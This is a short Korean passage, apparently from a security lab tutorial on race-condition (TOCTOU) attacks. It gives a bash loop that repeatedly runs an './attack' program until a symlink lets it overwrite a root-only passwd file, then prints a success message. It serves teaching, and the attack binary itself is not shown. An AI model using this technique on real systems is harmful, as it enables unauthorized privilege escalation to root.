 raceCondition 쉘 스크립트를 실행시키면 passwd 파일에 심볼릭 링크가 만들어질 때까지 계속
시도한다. 심볼릭 링크가 만들어지면 루트만이 변경할 수 있는 passwd 파일 내용을 원하는 문자열로
변경이 된다.
// raceCondition.sh
//
#!/bin/bash
PASSWD_FILE="ls -l ./passwd"
old=$($PASSWD_FILE)
new=$($PASSWD_FILE)
while [ "$old" == "$new" ]
do
./attack
new=$($PASSWD_FILE)
done
echo "Success! The passwd file has been changed"